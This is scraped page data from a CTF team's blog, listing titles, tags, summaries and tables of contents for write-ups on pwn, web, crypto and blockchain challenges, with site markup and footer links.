remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":["thebadgod"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":["johnathan"]}}],"title":"Pwn"}],null],"segment":"__PAGE__?{\"tag\":\"pwn\"}"},"styles":[]}],"segment":["tag","pwn","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog?_rsc=89mdr
body_size: 20394
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","404:static/chunks/app/blog/page-407406284a570bb6.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blog | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Blog | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Blog | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min 